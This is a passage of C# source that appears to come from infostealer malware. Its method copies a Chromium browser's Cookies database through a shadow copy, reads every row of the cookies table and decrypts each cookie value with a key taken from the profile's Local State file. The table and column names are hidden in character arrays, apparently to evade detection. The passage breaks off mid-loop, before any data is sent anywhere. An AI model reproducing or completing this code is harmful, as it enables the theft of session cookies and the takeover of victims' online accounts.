 private static List<ScannedCookie> ScanCook(string profilePath)
{
    List<ScannedCookie> list = new List<ScannedCookie>();
    try
    {
        string text = Path.Combine(profilePath, new string(new char[] { 'C', 'o', 'o', 'k', 'i', 'e', 's' }));
        if (!File.Exists(text))
        {
            return list;
        }
        string text2 = C_h_r_o_m_e.ParseLocalStateKey(profilePath);
        using (FileCopier fileCopier = new FileCopier())
        {
            try
            {
                DataBaseConnection dataBaseConnection = new DataBaseConnection(fileCopier.CreateShadowCopy(text));
                dataBaseConnection.ReadTable(new string(new char[] { 'c', 'o', 'o', 'k', 'i', 'e', 's' }));
                for (int i = 0; i < dataBaseConnection.RowLength; i++)
                {
                    ScannedCookie scannedCookie = null;
                    try
                    {
                        scannedCookie = new ScannedCookie
                        {
                            Host = dataBaseConnection.ParseValue(i, new string(new char[] { 'h', 'o', 's', 't', '_', 'k', 'e', 'y' })).Trim(),
                            Http = dataBaseConnection.ParseValue(i, new string(new char[] { 'h', 'o', 's', 't', '_', 'k', 'e', 'y' })).Trim().StartsWith("."),
                            Path = dataBaseConnection.ParseValue(i, new string(new char[] { 'p', 'a', 't', 'h' })).Trim(),
                            Secure = dataBaseConnection.ParseValue(i, new string(new char[] { 'i', 's', '_', 's', 'e', 'c', 'u', 'r', 'e' })).Contains("1"),
                            Expires = Convert.ToInt64(dataBaseConnection.ParseValue(i, new string(new char[]
                            {
                                'e', 'x', 'p', 'i', 'r', 'e', 's', '_', 'u', 't',
                                'c'
                            })).Trim()) / 1000000L - 11644473600L,
                            Name = dataBaseConnection.ParseValue(i, new string(new char[] { 'n', 'a', 'm', 'e' })).Trim(),
                            Value = C_h_r_o_m_e.DecryptChromium(dataBaseConnection.ParseValue(i, new string(new char[]
                            {
                                'e', 'n', 'c', 'r', 'y', 'p', 't', 'e', 'd', '_',
                                'v', 'a', 'l', 'u', 'e'
                            })), text2)
                        };
                        if (scannedCookie.Expires < 0L)
                        {
                            scannedCookie.Expires = DateTime.Now.AddMonths(12).Ticks - 621355968000000000L;
                        }
                    }